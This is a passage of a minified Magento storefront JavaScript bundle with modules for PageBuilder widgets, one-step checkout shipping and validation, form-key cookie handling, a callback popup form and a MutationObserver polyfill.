buildSlick($carouselElement,config){if($carouselElement.hasClass('slick-initialized')){$carouselElement.slick('unslick');}\nconfig.slidesToScroll=config.slidesToShow;$carouselElement.slick(config);}\nfunction initSlider($element,slickConfig,breakpoint){var productCount=$element.find('.product-item').length,$carouselElement=$($element.children()),centerModeClass='center-mode',carouselMode=$element.data('carousel-mode'),slidesToShow=breakpoint.options.products[carouselMode]?breakpoint.options.products[carouselMode].slidesToShow:breakpoint.options.products.default.slidesToShow;slickConfig.slidesToShow=parseFloat(slidesToShow);if(carouselMode==='continuous'&&productCount>slickConfig.slidesToShow){$element.addClass(centerModeClass);slickConfig.centerPadding=$element.data('center-padding');slickConfig.centerMode=true;}else{$element.removeClass(centerModeClass);slickConfig.infinite=$element.data('infinite-loop');}\nbuildSlick($carouselElement,slickConfig);}\nreturn function(config,element){var $element=$(element),$carouselElement=$($element.children()),currentViewport=config.currentViewport,currentBreakpoint=config.breakpoints[currentViewport],slickConfig={autoplay:$element.data('autoplay'),autoplaySpeed:$element.data('autoplay-speed')||0,arrows:$element.data('show-arrows'),dots:$element.data('show-dots')};_.each(config.breakpoints,function(breakpoint){mediaCheck({media:breakpointsUtils.buildMedia(breakpoint.conditions),entry:function(){initSlider($element,slickConfig,breakpoint);}});});if(currentViewport==='mobile'){initSlider($element,slickConfig,currentBreakpoint);}\nevents.on('contentType:redrawAfter',function(args){if($carouselElement.closest(args.element).length){$carouselElement.slick('setPosition');}});events.on('stage:viewportChangeAfter',function(args){var breakpoint=config.breakpoints[args.viewport];initSlider($element,slickConfig,breakpoint);});};});","Magento_PageBuilder/js/content-type/tabs/appearance/default/widget.min.js":"define(['jquery','Magento_PageBuilder/js/events','jquery-ui-modules/tabs'],function($,events){'use strict';return function(config,element){var $element=$(element);if($element.is('.pagebuilder-tabs')){return;}\n$.ui.tabs({active:$element.data('activeTab')||0,create:function(){var borderWidth=parseInt($element.find('.tabs-content').css('borderWidth').toString(),10);$element.find('.tabs-navigation').css('marginBottom',-borderWidth);$element.find('.tabs-navigation li:not(:first-child)').css('marginLeft',-borderWidth);},activate:function(){events.trigger('contentType:redrawAfter',{element:element});}},element);};});","Magento_PageBuilder/js/widget/show-on-hover.min.js":"define(['jquery'],function($){'use strict';function showOverlayOnHover($elements){$elements.each(function(index,element){var overlayEl=$(element).find('.pagebuilder-overlay'),overlayColor=overlayEl.attr('data-overlay-color');$(element).on('mouseenter',function(){overlayEl.css('background-color',overlayColor);});$(element).on('mouseleave',function(){overlayEl.css('background-color','transparent');});});}\nfunction showButtonOnHover($elements,buttonClass){$elements.each(function(index,element){var buttonEl=$(element).find(buttonClass);$(element).on('mouseenter',function(){buttonEl.css({'opacity':'1','visibility':'visible'});});$(element).on('mouseleave',function(){buttonEl.css({'opacity':'0','visibility':'hidden'});});});}\nreturn function(config){var buttonSelector=config.buttonSelector,overlayHoverSelector='div[data-content-type=\"%s\"][data-show-overlay=\"%s\"]'.replace('%s',config.dataRole).replace('%s',config.showOverlay),overlayButtonSelector='div[data-content-type=\"%s\"][data-show-button=\"%s\"]'.replace('%s',config.dataRole).replace('%s',config.showOverlay);showOverlayOnHover($(overlayHoverSelector));showButtonOnHover($(overlayButtonSelector),buttonSelector);};});","Magento_PageBuilder/js/widget/video-background.min.js":"define(['jquery','jarallax','jarallaxVideo','vimeoWrapper'],function($){'use strict';return function(config,element){var $element=$(element),parallaxSpeed=$element.data('enableParallax')!==1?1:parseFloat($element.data('parallaxSpeed'));if($element.data('background-type')!=='video'){return;}\n$element.addClass('jarallax');$element.attr('data-jarallax','');window.jarallax($element[0],{imgSrc:$element.data('videoFallbackSrc'),speed:!isNaN(parallaxSpeed)?parallaxSpeed:0.5,videoLoop:$element.data('videoLoop'),videoPlayOnlyVisible:$element.data('videoPlayOnlyVisible'),videoLazyLoading:$element.data('videoLazyLoad'),disableVideo:false,elementInViewport:$element.data('elementInViewport')&&$element[0].querySelector($element.data('elementInViewport'))});$element[0].jarallax.video&&$element[0].jarallax.video.on('started',function(){if($element[0].jarallax.$video){$element[0].jarallax.$video.style.visibility='visible';}});};});","Affinity_Thememanager/js/view/shipping.min.js":"define(['jquery','underscore','Magento_Ui/js/form/form','ko','Magento_Customer/js/model/address-list','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/shipping-service','Magento_Checkout/js/action/create-shipping-address','Magento_Checkout/js/action/select-shipping-address','Magento_Checkout/js/action/set-shipping-information','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-address/form-popup-state','Magento_Ui/js/modal/modal','Magento_Checkout/js/model/checkout-data-resolver','Magento_Checkout/js/checkout-data','Magento_Checkout/js/model/full-screen-loader','uiRegistry','mage/translate','Magedelight_OneStepCheckout/js/model/shipping-rate-service','Magedelight_OneStepCheckout/js/model/validate-shipping','Magedelight_OneStepCheckout/js/model/google-autocomplete-address','Magento_Checkout/js/action/set-billing-address','Magento_Checkout/js/action/select-billing-address','Magento_Ui/js/model/messageList','Magedelight_OneStepCheckout/js/model/billing-address-state'],function($,_,Component,ko,addressList,quote,shippingService,createShippingAddress,selectShippingAddress,setShippingInformationAction,shippingRatesValidator,formPopUpState,modal,checkoutDataResolver,checkoutData,fullScreenLoader,registry,$t,shippingRateService,ValidateShipping,GoogleAutocompleteAddress,setBillingAddressAction,selectBillingAddress,globalMessageList,State){'use strict';return Component.extend({defaults:{template:'Magedelight_OneStepCheckout/shipping'},visible:ko.observable(!quote.isVirtual()),isFormPopUpVisible:formPopUpState.isVisible,isFormInline:addressList().length==0,isNewAddressAdded:ko.observable(false),saveInAddressBook:1,quoteIsVirtual:quote.isVirtual(),isAddressSameAsShipping:State.sameAsShipping,shipping:ko.observable(false),showAddressForm:ko.observable(false),initialize:function(){var self=this,hasNewAddress,fieldsetName='checkout.steps.shipping-step.shippingAddress.shipping-address-fieldset';self.shipping.subscribe(function(){if(self.shipping()==true){fullScreenLoader.startLoader();}\nif(self.shipping()==false){fullScreenLoader.stopLoader();}});shippingService.isLoading.subscribe(function(){if(shippingService.isLoading()==true){self.shipping(true);}\nif(shippingService.isLoading()==false){self.shipping(false);}});self._super();shippingRatesValidator.initFields(fieldsetName);checkoutDataResolver.resolveShippingAddress();hasNewAddress=addressList.some(function(address){return address.getType()=='new-customer-address';});this.isNewAddressAdded(hasNewAddress);registry.async('checkoutProvider')(function(checkoutProvider){var shippingAddressData=checkoutData.getShippingAddressFromData();if(shippingAddressData){checkoutProvider.set('shippingAddress',$.extend({},checkoutProvider.get('shippingAddress'),shippingAddressData));}\ncheckoutProvider.on('shippingAddress',function(shippingAddressData){checkoutData.setShippingAddressFromData(shippingAddressData);});self.source=checkoutProvider;});this.showAddressForm.subscribe(function(newValue){if(newValue){self.showFormAddress();}else{self.hideAddressForm();}});return this;},showFormAddress:function(){this.isFormPopUpVisible(true);},saveNewAddress:function(){var addressData,newShippingAddress;this.source.set('params.invalid',false);this.source.trigger('shippingAddress.data.validate');if(!this.source.get('params.invalid')){addressData=this.source.get('shippingAddress');addressData.save_in_address_book=this.saveInAddressBook?1:0;newShippingAddress=createShippingAddress(addressData);selectShippingAddress(newShippingAddress);checkoutData.setSelectedShippingAddress(newShippingAddress.getKey());checkoutData.setSelectedBillingAddress(newShippingAddress.getKey());checkoutData.setNewCustomerShippingAddress(addressData);this.hideAddressForm();this.isNewAddressAdded(true);if(this.isAddressSameAsShipping()){selectBillingAddress(newShippingAddress);setBillingAddressAction(globalMessageList);}\nsetShippingInformationAction();}},hideAddressForm:function(){this.isFormPopUpVisible(false);},sortFields:function(fields){if(fields.elems().length>0){var allFields=fields.elems();var regionId,region;$.each(allFields,function(index,value){if(value.inputName=='region_id'){regionId=value;}\nif(value.inputName=='region'){region=value;}});if(regionId&&region){region.sortOrder=regionId.sortOrder;}\nfields.elems().sort(function(fieldOne,fieldTwo){return parseFloat(fieldOne.sortOrder)>parseFloat(fieldTwo.sortOrder)?1:-1});}\nreturn true;},initElement:function(element){if(element.index==='shipping-address-fieldset'){shippingRatesValidator.bindChangeHandlers(element.elems(),false);}},initGoogleSuggestion:function(){if(window.checkoutConfig.suggest_address==true&&window.checkoutConfig.google_api_key){setTimeout(function(){GoogleAutocompleteAddress.init('co-shipping-form','shipping');},2000);}}});});","Affinity_Thememanager/js/view/onestepcheckout.min.js":"define(['jquery','uiComponent','ko','mage/translate','Magento_Checkout/js/model/quote','Magedelight_OneStepCheckout/js/action/validate-shipping-info','Magedelight_OneStepCheckout/js/action/save-shipping-address','Magedelight_OneStepCheckout/js/action/set-shipping-information','Magedelight_OneStepCheckout/js/model/shipping-rate-service','Magedelight_OneStepCheckout/js/action/save-information','Magento_Ui/js/modal/alert'],function($,Component,ko,$t,quote,ValidateShippingInfo,SaveAddressBeforePlaceOrder,setShippingInformationAction,shippingRateService,saveInfo,alertPopup){'use strict';return Component.extend({defaults:{template:'Magedelight_OneStepCheckout/onestepcheckout'},errorMessage:ko.observable(),isVirtual:quote.isVirtual,isCheckoutEnable:ko.pureComputed(function(){return true;}),placingOrder:ko.observable(false),initialize:function(){this._super();},amendOrder:function(){window.location=BASE_URL+'checkout/cart';},prepareToPlaceOrder:function(){var self=this;if(!quote.shippingMethod()&&!this.isVirtual()){this.showErrorAlertMessage('Please choose a shipping method!');return;}\nif(!quote.paymentMethod()){this.showErrorAlertMessage('Please choose a payment method!');return;}\nif(self.validateInformation()==true){self.placingOrder(true);var additionalInfoDeferred=saveInfo();additionalInfoDeferred.done(function(){self.placeOrder();});}},placeOrder:function(){var self=this;if(this.isVirtual()){if($(\"#co-payment-form ._active button[type='submit']\").length>0){$(\"#co-payment-form ._active button[type='submit']\").click();self.placingOrder(false);}}else{setShippingInformationAction().always(function(){shippingRateService().stop(false);if($(\"#co-payment-form ._active button[type='submit']\").length>0){$(\"#co-payment-form ._active button[type='submit']\").click();self.placingOrder(false);}});}},validateInformation:function(){var shipping=(this.isVirtual())?true:ValidateShippingInfo();var billing=this.validateBillingInfo();return shipping&&billing;},afterRender:function(){$('#checkout-loader').removeClass('show');},validateBillingInfo:function(){if($(\"#co-payment-form ._active button[type='submit']\").length>0){if($(\"#co-payment-form ._active button[type='submit']\").hasClass('disabled')){if($(\"#co-payment-form ._active button.update-address-button\").length>0){this.showErrorAlertMessage('Please update your billing address!');return;}\nreturn false;}else{return true;}}\nreturn false;},showErrorAlertMessage:function(message){alertPopup({content:$t(message),autoOpen:true,clickableOverlay:true,focus:\"\",actions:{always:function(){}}});},showErrorMessage:function(message){var self=this;var timeout=5000;self.errorMessage($t(message));setTimeout(function(){self.errorMessage('');},timeout);}});});","Affinity_Thememanager/js/view/custom-checkout/validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Affinity_Thememanager/js/model/custom-checkout/validator'],function(Component,additionalValidators,customValidation){'use strict';additionalValidators.registerValidator(customValidation);return Component.extend({});});","Affinity_Thememanager/js/view/checkout-agreements/validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Affinity_Thememanager/js/model/checkout-agreements/validator'],function(Component,additionalValidators,agreementValidator){'use strict';additionalValidators.registerValidator(agreementValidator);return Component.extend({});});","Affinity_Thememanager/js/view/shipping/methods.min.js":"define(['jquery','underscore','Magento_Ui/js/form/form','ko','Magento_Customer/js/model/customer','Magento_Customer/js/model/address-list','Magento_Checkout/js/model/address-converter','Magento_Checkout/js/model/quote','Magento_Checkout/js/action/select-shipping-address','Magento_Checkout/js/model/shipping-address/form-popup-state','Magento_Checkout/js/model/shipping-service','Magento_Checkout/js/action/select-shipping-method','Magento_Checkout/js/action/set-shipping-information','Magento_Checkout/js/model/step-navigator','Magento_Checkout/js/model/checkout-data-resolver','Magento_Checkout/js/checkout-data','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/shipping-rate-service','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/action/get-payment-information','Magento_Checkout/js/view/billing-address','Magento_Checkout/js/action/select-billing-address','Magedelight_OneStepCheckout/js/model/billing-address-state'],function($,_,Component,ko,customer,addressList,addressConverter,quote,selectShippingAddress,formPopUpState,shippingService,selectShippingMethodAction,setShippingInformationAction,stepNavigator,checkoutDataResolver,checkoutData,priceUtils,shippingRatesValidator,saveDefaultPayment,getPaymentInformationAction,billingAddress,selectBillingAddress,State){'use strict';var popUp=null;return Component.extend({defaults:{template:'Magedelight_OneStepCheckout/shipping-method/list'},default_shipping_carrier:ko.observable(false),visible:ko.observable(!quote.isVirtual()),errorValidationMessage:ko.observable(false),rates:shippingService.getShippingRates(),isLoading:shippingService.isLoading,isAddressSameAsShipping:State.sameAsShipping,isSelected:ko.computed(function(){return quote.shippingMethod()?quote.shippingMethod().carrier_code+'_'+quote.shippingMethod().method_code:null;}),initialize:function(){var self=this;self._super();self.hasShippingMethod=ko.pureComputed(function(){var hasMethod=false;if(quote.shippingMethod()){var stillAvailable=self.isShippingOnList(quote.shippingMethod().carrier_code,quote.shippingMethod().method_code);hasMethod=(stillAvailable)?true:false;}\nreturn hasMethod;}),quote.shippingMethod.subscribe(function(){self.errorValidationMessage(false);});shippingService.getShippingRates().subscribe(function(){if(self.hasShippingMethod()==true){self.selectShippingMethod(quote.shippingMethod());self.setShippingInformation();}else{var method=self.getDefaultMethod();if(method!==false){self.selectShippingMethod(method);self.setShippingInformation();}}});return this;},selectShippingMethod:function(shippingMethod){selectShippingMethodAction(shippingMethod);checkoutData.setSelectedShippingRate(shippingMethod.carrier_code+'_'+shippingMethod.method_code);return true;},setShippingInformation:function(){if(this.isAddressSameAsShipping()){selectBillingAddress(quote.shippingAddress());}\nsetShippingInformationAction();},validateShippingInformation:function(){var shippingAddress,addressData,loginFormSelector='form[data-role=email-with-possible-login]',emailValidationResult=customer.isLoggedIn();if(!quote.shippingMethod()){this.errorValidationMessage('Please specify a shipping method.');return false;}\nif(!customer.isLoggedIn()){$(loginFormSelector).validation();emailValidationResult=Boolean($(loginFormSelector+' input[name=username]').valid());}\nif(this.isFormInline){this.source.set('params.invalid',false);this.source.trigger('shippingAddress.data.validate');if(this.source.get('shippingAddress.custom_attributes')){this.source.trigger('shippingAddress.custom_attributes.data.validate');}\nif(this.source.get('params.invalid')||!quote.shippingMethod().method_code||!quote.shippingMethod().carrier_code||!emailValidationResult){return false;}\nshippingAddress=quote.shippingAddress();addressData=addressConverter.formAddressDataToQuoteAddress(this.source.get('shippingAddress'));for(var field in addressData){if(addressData.hasOwnProperty(field)&&shippingAddress.hasOwnProperty(field)&&typeof addressData[field]!='function'&&_.isEqual(shippingAddress[field],addressData[field])){shippingAddress[field]=addressData[field];}else if(typeof addressData[field]!='function'&&!_.isEqual(shippingAddress[field],addressData[field])){shippingAddress=addressData;break;}}\nif(customer.isLoggedIn()){shippingAddress.save_in_address_book=1;}\nselectShippingAddress(shippingAddress);}\nif(!emailValidationResult){$(loginFormSelector+' input[name=username]').focus();return false;}\nreturn true;},getShippingList:function(){var list=[];var rates=this.rates();if(rates&&rates.length>0){ko.utils.arrayForEach(rates,function(method){if(list.length>0){var notfound=true;ko.utils.arrayForEach(list,function(carrier){if(carrier&&carrier.code==method.carrier_code){carrier.methods.push(method);notfound=false;}});if(notfound==true){var carrier={code:method.carrier_code,title:method.carrier_title,methods:[method]}\nlist.push(carrier);}}else{var carrier={code:method.carrier_code,title:method.carrier_title,methods:[method]}\nlist.push(carrier);}});}\nreturn list;},isShippingOnList:function(carrier_code,method_code){var list=this.getShippingList();if(list.length>0){var carrier=ko.utils.arrayFirst(list,function(carrier){return(carrier.code==carrier_code);});if(carrier&&carrier.methods.length>0){var method=ko.utils.arrayFirst(carrier.methods,function(method){return(method.method_code==method_code);});return(method)?true:false;}else{return false;}}\nreturn false;},getDefaultMethod:function(){var self=this;var list=this.getShippingList();if(list.length>0){var carrier=ko.utils.arrayFirst(list,function(data){return(self.default_shipping_carrier())?(data.code==self.default_shipping_carrier()):true;});if(carrier&&carrier.methods.length>0){var method=ko.utils.arrayFirst(carrier.methods,function(){return true;});return(method)?method:false;}else{return false;}}\nreturn false;},formatPrice:function(amount){amount=parseFloat(amount);var priceFormat=window.checkoutConfig.priceFormat;return priceUtils.formatPrice(amount,priceFormat)},selectDefaultMethod:function(){if(!checkoutData.getSelectedShippingRate()&&this.rates().length>0){this.selectShippingMethod(this.rates()[0]);this.setShippingInformation();}\nreturn;}});});","Affinity_Thememanager/js/model/custom-checkout/validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';return{customForm:'[data-role=custom-checkout-form]',customInput:'[name=checkout_buyer_email]',validate:function(){var cinput=$(this.customForm+' '+this.customInput);if(cinput.val()==''){cinput.parent().addClass('error');cinput.addClass('error');return false;}else{cinput.parent().removeClass('error');cinput.removeClass('error');}\nif(cinput.length>0){return $(this.customForm).validate({errorClass:'mage-error',errorElement:'div',meta:'validate',ignore:'[type=hidden]',errorPlacement:function(error,element){var errorPlacement=element;errorPlacement.after(error);}}).element(this.customInput);}\nreturn true;}}});","Affinity_Thememanager/js/model/checkout-agreements/assigner-mixin.min.js":"define(['jquery','underscore','mage/utils/wrapper'],function($,_,wrapper){'use strict';var agreementsConfig=window.checkoutConfig.checkoutAgreements;return function(agreementsAssigner){return wrapper.wrap(agreementsAssigner,function(originalAssigner,paymentData){var agreementForm='[data-role=checkout-agreements-form]',agreementIds=[];if(agreementsConfig.isEnabled){_.each($(agreementForm).serializeArray(),function(item){agreementIds.push(item.value);});if(paymentData['extension_attributes']===undefined){paymentData['extension_attributes']={};}\npaymentData['extension_attributes']['agreement_ids']=agreementIds;}});};});","Affinity_Thememanager/js/model/checkout-agreements/modal-mixin.min.js":"define(['jquery','underscore','Magento_Ui/js/modal/modal','mage/translate'],function($,_,modal,$t){'use strict';return function(agreementModal){return _.extend(agreementModal,{createModal:function(element){this.modalWindow=element;var options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','title':$t('Terms and Conditions'),'buttons':[]};modal(options,$(this.modalWindow));}});}});","Affinity_Thememanager/js/model/checkout-agreements/validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';var checkoutConfig=window.checkoutConfig,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{};return{agreementsForm:'[data-role=checkout-agreements-form]',agreementsInput:'[data-role=checkout-agreements-input]',validate:function(){var input=$(this.agreementsForm+' '+this.agreementsInput);if(agreementsConfig.isEnabled&&input.length>0){return $(this.agreementsForm).validate({errorClass:'mage-error',errorElement:'div',meta:'validate',ignore:'[type=hidden]',errorPlacement:function(error,element){var errorPlacement=element;if(element.is(':checkbox')||element.is(':radio')){errorPlacement=element.siblings('label').last();}\nerrorPlacement.after(error);}}).element(this.agreementsInput);}\nreturn true;}}});","Magento_PageCache/js/page-cache.min.js":"define(['jquery','domReady','consoleLogger','Magento_PageCache/js/form-key-provider','jquery-ui-modules/widget','mage/cookies'],function($,domReady,consoleLogger,formKeyInit){'use strict';function generateRandomString(chars,length){var result='';length=length>0?length:1;while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\n$.fn.comments=function(){var elements=[],contents,elementContents;(function lookup(element){var iframeHostName;if($(element).prop('tagName')==='IFRAME'){iframeHostName=$('<a>').prop('href',$(element).prop('src')).prop('hostname');if(window.location.hostname!==iframeHostName){return[];}}\ncontents=function(elem){return $.map(elem,function(el){try{return el.nodeName.toLowerCase()==='iframe'?el.contentDocument||(el.contentWindow?el.contentWindow.document:[]):$.merge([],el.childNodes);}catch(e){consoleLogger.error(e);return[];}});};elementContents=contents($(element));$.each(elementContents,function(index,el){switch(el.nodeType){case 1:lookup(el);break;case 8:elements.push(el);break;case 9:lookup($(el).find('body'));break;}});})(this);return elements;};$.widget('mage.formKey',{options:{inputSelector:'input[name=\"form_key\"]',allowedCharacters:'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',length:16},_create:function(){var formKey=$.mage.cookies.get('form_key'),options={secure:window.cookiesConfig?window.cookiesConfig.secure:false};if(!formKey){formKey=generateRandomString(this.options.allowedCharacters,this.options.length);$.mage.cookies.set('form_key',formKey,options);}\n$(this.options.inputSelector).val(formKey);}});$.widget('mage.pageCache',{options:{url:'/',patternPlaceholderOpen:/^ BLOCK (.+) $/,patternPlaceholderClose:/^ \\/BLOCK (.+) $/,versionCookieName:'private_content_version',handles:[]},_create:function(){var placeholders,version=$.mage.cookies.get(this.options.versionCookieName);if(!version){return;}\nplaceholders=this._searchPlaceholders(this.element.comments());if(placeholders&&placeholders.length){this._ajax(placeholders,version);}},_searchPlaceholders:function(elements){var placeholders=[],tmp={},ii,len,el,matches,name;if(!(elements&&elements.length)){return placeholders;}\nfor(ii=0,len=elements.length;ii<len;ii++){el=elements[ii];matches=this.options.patternPlaceholderOpen.exec(el.nodeValue);name=null;if(matches){name=matches[1];tmp[name]={name:name,openElement:el};}else{matches=this.options.patternPlaceholderClose.exec(el.nodeValue);if(matches){name=matches[1];if(tmp[name]){tmp[name].closeElement=el;placeholders.push(tmp[name]);delete tmp[name];}}}}\nreturn placeholders;},_replacePlaceholder:function(placeholder,html){var startReplacing=false,prevSibling=null,parent,contents,yy,len,element;if(!placeholder||!html){return;}\nparent=$(placeholder.openElement).parent();contents=parent.contents();for(yy=0,len=contents.length;yy<len;yy++){element=contents[yy];if(element==placeholder.openElement){startReplacing=true;}\nif(startReplacing){$(element).remove();}else if(element.nodeType!=8){prevSibling=element;}\nif(element==placeholder.closeElement){break;}}\nif(prevSibling){$(prevSibling).after(html);}else{$(parent).prepend(html);}\n$(parent).trigger('contentUpdated');},_ajax:function(placeholders,version){var ii,data={blocks:[],handles:this.options.handles,originalRequest:this.options.originalRequest,version:version};for(ii=0;ii<placeholders.length;ii++){data.blocks.push(placeholders[ii].name);}\ndata.blocks=JSON.stringify(data.blocks.sort());data.handles=JSON.stringify(data.handles);data.originalRequest=JSON.stringify(data.originalRequest);$.ajax({url:this.options.url,data:data,type:'GET',cache:true,dataType:'json',context:this,success:function(response){var placeholder,i;for(i=0;i<placeholders.length;i++){placeholder=placeholders[i];if(response.hasOwnProperty(placeholder.name)){this._replacePlaceholder(placeholder,response[placeholder.name]);}}}});}});domReady(function(){formKeyInit();});return{'pageCache':$.mage.pageCache,'formKey':$.mage.formKey};});","Magento_PageCache/js/form-key-provider.min.js":"define(function(){'use strict';return function(settings){var formKey,inputElements,inputSelector='input[name=\"form_key\"]';function setFormKeyCookie(value){var expires,secure,date=new Date(),cookiesConfig=window.cookiesConfig||{},isSecure=!!cookiesConfig.secure,samesite=cookiesConfig.samesite||'lax';date.setTime(date.getTime()+86400000);expires='; expires='+date.toUTCString();secure=isSecure?'; secure':'';samesite='; samesite='+samesite;document.cookie='form_key='+(value||'')+expires+secure+'; path=/'+samesite;}\nfunction getFormKeyCookie(){var cookie,i,nameEQ='form_key=',cookieArr=document.cookie.split(';');for(i=0;i<cookieArr.length;i++){cookie=cookieArr[i];while(cookie.charAt(0)===' '){cookie=cookie.substring(1,cookie.length);}\nif(cookie.indexOf(nameEQ)===0){return cookie.substring(nameEQ.length,cookie.length);}}\nreturn null;}\nfunction getFormKeyFromUI(){return document.querySelector(inputSelector).value;}\nfunction generateFormKeyString(){var result='',length=16,chars='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\nfunction initFormKey(){formKey=getFormKeyCookie();if(settings&&settings.isPaginationCacheEnabled&&!formKey){formKey=getFormKeyFromUI();setFormKeyCookie(formKey);}\nif(!formKey){formKey=generateFormKeyString();setFormKeyCookie(formKey);}\ninputElements=document.querySelectorAll(inputSelector);if(inputElements.length){Array.prototype.forEach.call(inputElements,function(element){element.setAttribute('value',formKey);});}}\ninitFormKey();};});","Magento_Variable/js/grid/columns/radioselect.min.js":"define(['underscore','mage/translate','Magento_Ui/js/grid/columns/column','jquery'],function(_,$t,Column,jQuery){'use strict';return Column.extend({defaults:{bodyTmpl:'Magento_Variable/grid/cells/radioselect',draggable:false,sortable:false,selectedVariableCode:null,selectedVariableType:null},initObservable:function(){this._super().observe(['selectedVariableCode']);return this;},selectVariable:function(){if(jQuery('#insert_variable').hasClass('disabled')){jQuery('#insert_variable').removeClass('disabled');}\nreturn true;}});});","Customize_CallbackPopup/js/modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate','mage/validation','domReady!'],function($,modal,$t){'use strict';return function(config,element){var $element=$(element);if(!$element.length){return;}\nvar options={type:'popup',responsive:true,innerScroll:true,modalClass:'callback-popup-modal',title:config.title||'',buttons:[]};var popupModal=modal(options,$element);window.openCallbackPopup=function(){var $modal=$('#callback-popup-modal');if($modal.length&&$modal.data('mageModal')){$modal.modal('openModal');}};$('#callback-popup-form').on('submit',function(e){e.preventDefault();if(!$(this).validation().valid()){return false;}\nvar form=$(this);var submitButton=form.find('.callback-submit');var messagesContainer=form.find('.callback-form-messages');var successMessage=messagesContainer.find('.message.success');var errorMessage=messagesContainer.find('.message.error');submitButton.prop('disabled',true).addClass('loading');successMessage.hide();errorMessage.hide();messagesContainer.hide();var formData=form.serialize();$.ajax({url:form.attr('action'),type:'POST',data:formData,dataType:'json',showLoader:true,success:function(response){submitButton.prop('disabled',false).removeClass('loading');if(response.status){successMessage.text(response.message||$t('Thank you! We will contact you soon.')).show();messagesContainer.show();form[0].reset();setTimeout(function(){if($element.length&&$element.data('mageModal')){$element.modal('closeModal');}\nsuccessMessage.hide();messagesContainer.hide();},3000);}else{errorMessage.text(response.message||$t('An error occurred. Please try again.')).show();messagesContainer.show();}},error:function(){submitButton.prop('disabled',false).removeClass('loading');errorMessage.text($t('An error occurred. Please try again.')).show();messagesContainer.show();}});return false;});};});","Smile_ElasticsuiteCore/js/MutationObserver.min.js":"(function(global){var registrationsTable=new WeakMap();var setImmediate;if(/Trident|Edge/.test(navigator.userAgent)){setImmediate=setTimeout;}else if(window.setImmediate){setImmediate=window.setImmediate;}else{var setImmediateQueue=[];var sentinel=String(Math.random());window.addEventListener('message',function(e){if(e.data===sentinel){var queue=setImmediateQueue;setImmediateQueue=[];queue.forEach(function(func){func();});}});setImmediate=function(func){setImmediateQueue.push(func);window.postMessage(sentinel,'*');};}\nvar isScheduled=false;var scheduledObservers=[];function scheduleCallback(observer){scheduledObservers.push(observer);if(!isScheduled){isScheduled=true;setImmediate(dispatchCallbacks);}}\nfunction wrapIfNeeded(node){return window.ShadowDOMPolyfill&&window.ShadowDOMPolyfill.wrapIfNeeded(node)||node;}\nfunction dispatchCallbacks(){isScheduled=false;var observers=scheduledObservers;scheduledObservers=[];observers.sort(function(o1,o2){return o1.uid_-o2.uid_;});var anyNonEmpty=false;observers.forEach(function(observer){var queue=observer.takeRecords();removeTransientObserversFor(observer);if(queue.length){observer.callback_(queue,observer);anyNonEmpty=true;}});if(anyNonEmpty)\ndispatchCallbacks();}\nfunction removeTransientObserversFor(observer){observer.nodes_.forEach(function(node){var registrations=registrationsTable.get(node);if(!registrations)\nreturn;registrations.forEach(function(registration){if(registration.observer===observer)\nregistration.removeTransientObservers();});});}\nfunction forEachAncestorAndObserverEnqueueRecord(target,callback){for(var node=target;node;node=node.parentNode){var registrations=registrationsTable.get(node);if(registrations){for(var j=0;j<registrations.length;j++){var registration=registrations[j];var options=registration.options;if(node!==target&&!options.subtree)\ncontinue;var record=callback(options);if(record)\nregistration.enqueue(record);}}}}\nvar uidCounter=0;function JsMutationObserver(callback){this.callback_=callback;this.nodes_=[];this.records_=[];this.uid_=++uidCounter;}\nJsMutationObserver.prototype={observe:function(target,options){target=wrapIfNeeded(target);if(!options.childList&&!options.attributes&&!options.characterData||options.attributeOldValue&&!options.attributes||options.attributeFilter&&options.attributeFilter.length&&!options.attributes||options.characterDataOldValue&&!options.characterData){throw new SyntaxError();}\nvar registrations=registrationsTable.get(target);if(!registrations)\nregistrationsTable.set(target,registrations=[]);var registration;for(var i=0;i<registrations.length;i++){if(registrations[i].observer===this){registration=registrations[i];registration.removeListeners();registration.options=options;break;}}\nif(!registration){registration=new Registration(this,target,options);registrations.push(registration);this.nodes_.push(target);}\nregistration.addListeners();},disconnect:function(){this.nodes_.forEach(function(node){var registrations=registrationsTable.get(node);for(var i=0;i<registrations.length;i++){var registration=registrations[i];if(registration.observer===this){registration.removeListeners();registrations.splice(i,1);break;}}},this);this.records_=[];},takeRecords:function(){var copyOfRecords=this.records_;this.records_=[];return copyOfRecords;}};function MutationRecord(type,target){this.type=type;this.target=target;this.addedNodes=[];this.removedNodes=[];this.previousSibling=null;this.nextSibling=null;this.attributeName=null;this.attributeNamespace=null;this.oldValue=null;}\nfunction copyMutationRecord(original){var record=new MutationRecord(original.type,original.target);record.addedNodes=original.addedNodes.slice();record.removedNodes=original.removedNodes.slice();record.previousSibling=original.previousSibling;record.nextSibling=original.nextSibling;record.attributeName=original.attributeName;record.attributeNamespace=original.attributeNamespace;record.oldValue=original.oldValue;return record;};var currentRecord,recordWithOldValue;function getRecord(type,target){return currentRecord=new MutationRecord(type,target);}\nfunction getRecordWithOldValue(oldValue){if(recordWithOldValue)\nreturn recordWithOldValue;recordWithOldValue=copyMutationRecord(currentRecord);recordWithOldValue.oldValue=oldValue;return recordWithOldValue;}\nfunction clearRecords(){currentRecord=recordWithOldValue=undefined;}\nfunction recordRepresentsCurrentMutation(record){return record===recordWithOldValue||record===currentRecord;}\nfunction selectRecord(lastRecord,newRecord){if(lastRecord===newRecord)\nreturn lastRecord;if(recordWithOldValue&&recordRepresentsCurrentMutation(lastRecord))\nreturn recordWithOldValue;return null;}\nfunction Registration(observer,target,options){this.observer=observer;this.target=target;this.options=options;this.transientObservedNodes=[];}\nRegistration.prototype={enqueue:function(record){var 